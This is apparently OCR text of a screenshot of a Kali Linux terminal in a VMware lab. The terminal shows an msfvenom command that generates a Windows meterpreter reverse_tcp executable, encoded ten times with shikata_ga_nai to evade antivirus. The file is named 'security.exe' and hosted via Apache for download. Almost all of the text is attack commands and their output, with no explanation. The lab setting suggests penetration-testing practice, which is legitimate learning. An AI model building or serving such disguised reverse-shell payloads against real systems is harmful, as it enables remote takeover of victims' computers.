 KALI_LINUX - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
KALI_LINUX
Windows 7
Metasploitable2-
Windows XP
Windows 7 Vista
Shared VMs (Depreca
KALI_LINUX
Windows 7
[root@root: ~]
root@root: ~
09:25 PM
51%
Kali Linux
amd64 1
Trash
File System
Home
pics
root@root: ~
File Actions Edit View Help
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 537 (iteration=0)
x86/shikata_ga_nai succeeded with size 564 (iteration=1)
x86/shikata_ga_nai succeeded with size 591 (iteration=2)
x86/shikata_ga_nai succeeded with size 618 (iteration=3)
x86/shikata_ga_nai succeeded with size 645 (iteration=4)
x86/shikata_ga_nai succeeded with size 672 (iteration=5)
x86/shikata_ga_nai succeeded with size 699 (iteration=6)
x86/shikata_ga_nai succeeded with size 726 (iteration=7)
x86/shikata_ga_nai succeeded with size 753 (iteration=8)
x86/shikata_ga_nai succeeded with size 780 (iteration=9)
x86/shikata_ga_nai chosen with final size 780
Payload size: 780 bytes
Final size of exe file: 7168 bytes
(root💀root)-[~]
# msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 --platform windows -e x86/shikata_ga_nai -i 10 -f exe > security
.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 537 (iteration=0)
x86/shikata_ga_nai succeeded with size 564 (iteration=1)
x86/shikata_ga_nai succeeded with size 591 (iteration=2)
x86/shikata_ga_nai succeeded with size 618 (iteration=3)
x86/shikata_ga_nai succeeded with size 645 (iteration=4)
x86/shikata_ga_nai succeeded with size 672 (iteration=5)
x86/shikata_ga_nai succeeded with size 699 (iteration=6)
x86/shikata_ga_nai succeeded with size 726 (iteration=7)
x86/shikata_ga_nai succeeded with size 753 (iteration=8)
x86/shikata_ga_nai succeeded with size 780 (iteration=9)
x86/shikata_ga_nai chosen with final size 780
Payload size: 780 bytes
Final size of exe file: 7168 bytes
(root💀root)-[~]
# cp security.exe /var/www/html
(root💀root)-[~]
# service apache2 start
(root💀root)-[~]
#
KALI
BY OFFENSIVE SECURITY
ENG
21:25
Monday
17-05-2021
5
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.